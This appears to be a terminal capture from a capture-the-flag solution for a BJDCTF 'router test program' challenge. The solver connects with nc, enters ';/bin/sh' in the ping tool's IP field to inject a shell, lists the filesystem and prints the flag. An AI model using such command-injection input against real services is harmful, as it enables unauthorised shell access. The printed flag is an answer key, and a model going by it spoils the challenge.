 al
Time:10:15:15 User:muffin Dir:~/Desktop/2
$nc node3.buuoj.cn 25645
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
;/bin/sh
sh: 1: ping: not found
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
cat flag
flag{692bda22-7723-4744-9301-d092beb3353b}